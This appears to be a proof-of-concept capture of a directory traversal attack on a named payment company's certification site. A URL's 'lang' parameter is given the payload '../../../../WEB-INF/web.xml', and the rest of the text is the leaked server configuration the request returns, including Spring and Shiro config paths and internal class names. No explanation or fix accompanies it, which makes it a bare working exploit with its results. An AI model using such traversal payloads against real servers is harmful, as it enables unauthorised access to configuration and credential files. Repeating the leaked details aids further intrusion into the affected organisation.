 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/web.xml?
This XML file does not appear to have any style information associated with it. The document tree is shown below
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://jav
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>authentication</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath*:/applicationContext.xml, classpath*:/applicationContext-importer.xml, classpath*:/applicationContext-shiro.xml
</param-value>
</context-param>
<context-param>
<param-name>spring.profiles.default</param-name>
<param-value>production</param-value>
</context-param>
<listener>
<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
<listener>
<listener-class>com.unionpay.common.utils.SpringInit</listener-class>
</listener>
<filter>
<filter-name>encodingFilter</filter-name>
<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>encodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>